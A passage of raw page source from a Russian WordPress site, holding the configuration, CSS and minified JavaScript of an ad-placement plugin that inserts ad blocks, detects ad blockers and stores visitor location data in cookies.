            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            console.log("bsa-l: "+blockSettingArray.length);</script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/elpaso-antibar.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var 